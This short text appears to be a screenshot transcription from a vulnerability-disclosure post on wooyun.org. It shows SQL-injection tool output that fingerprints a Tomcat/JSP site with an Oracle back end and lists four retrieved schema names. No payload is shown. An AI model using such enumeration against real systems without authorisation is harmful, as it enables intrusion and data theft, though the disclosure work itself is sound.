 web application technology: Servlet 2.4, JSP, Tomcat 4.2.3.
back-end DBMS: Oracle
[08:54:41] [WARNING] schema names are going to be used on Oracle for enumeratio
as the counterpart to database names on other DBMSes
[08:54:41] [INFO] fetching database (schema) names
[08:54:42] [WARNING] reflective value(s) found and filtering out
[08:54:42] [INFO] the SQL query used returns 4 entries
[08:54:42] [INFO] retrieved: SYS
[08:54:43] [INFO] retrieved: SYSTEM
[08:54:44] [INFO] retrieved: TRADE_BUSINESS
[08:54:45] [INFO] retrieved: XDB
available databases [4]:
[*] SYS
[*] SYSTEM
[*] TRADE_BUSINESS
[*] XDB
www.wooyun.org